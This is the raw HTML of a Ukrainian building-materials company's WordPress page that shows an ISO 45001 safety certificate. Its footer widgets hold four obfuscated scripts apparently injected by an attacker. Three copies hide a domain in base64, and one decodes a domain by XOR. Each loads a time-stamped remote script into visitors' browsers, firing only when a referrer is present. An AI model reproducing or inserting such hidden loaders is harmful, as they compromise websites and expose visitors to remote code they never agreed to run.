take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"55d3cf76d6","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=4943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fmdocs-posts%2Fsertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fmdocs-posts%2Fsertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular mdocs-posts-template-default single single-mdocs-posts postid-4943 single-format-standard wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4943" class="post-4943 mdocs-posts type-mdocs-posts status-publish format-standard hentry">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Сертифікат на систему управління охороною здоров&#039;я та безпекою праці ДСТУ ISO 45001:2019</h1>        
	</header><!-- .entry-header -->

        
	<div class="entry-content" itemprop="text">
		<div class="mdocs mdocs-post mdocs-post-current-file">	<div class="mdocs-development-warning"></div>
	<div class="mdocs-post-header" data-mdocs-id="4944">
	<div class="mdocs-post-button-box">
					<a onclick="mdocs_download_file('4944','4943');" class="mdocs-download-btn mdocs-float-right btn btn-primary" value="">Download</a>
			</div>
		<div class="mdocs-post-file-info">
		<!--<p><i class="fa fa-arrow-circle-left" aria-hidden="true"></i> Back to Document Library</p>-->
													</div>
	</div>
<div class="mdocs-clear-both"></div>		<div class="text-left"  id="mdocs-social-4944" >
						<a class="btn btn-primary btn-xs mdocs-share-btn" data-permalink="https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/" data-direct-download="https://budmajster.com/?mdocs-file=4944" data-show="false"><i class="fa fa-share" aria-hidden="true"></i> Share</a>
					</div><div class="mdocs-clear-both"></div><a class="mdocs-nav-tab " data-mdocs-show-type="desc" data-mdocs-id="4944">Description</a><a class="mdocs-nav-tab mdocs-nav-tab-active"  data-mdocs-show-type="preview" data-mdocs-id="4944">Preview</a>	<div class="mdocs-show-container" id="mdocs-show-container-4944">
				<div class="mdoc-desc">
					<iframe id="mdocs-box-view-iframe" src="https://budmajster.com/?mdocs-preview=4944&_mdocs-preview=158b9c1d3c" style="border: none; width: 100%;" seamless fullscreen></iframe>
		<script> 
			var screenHeight = window.innerHeight-250;
			jQuery('#mdocs-box-view-iframe').css({'height': screenHeight});
		</script>
			   </div>
	   	</div>
	<div class="mdocs-clear-both"></div></div>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-ekologichnogo-upravlinnya-dstu-iso-140012015/" rel="prev">Сертифікат на систему екологічного управління ДСТУ ISO 14001:2015</a></div><div class="nav-next"><a href="https://budmajster.com/mdocs-posts/list-vid-dp-dniprostandaotmetrologiya-shhodo-sertifikaczi%d1%97/" rel="next">Лист від ДП Дніпростандартметрологія щодо сертифікації</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
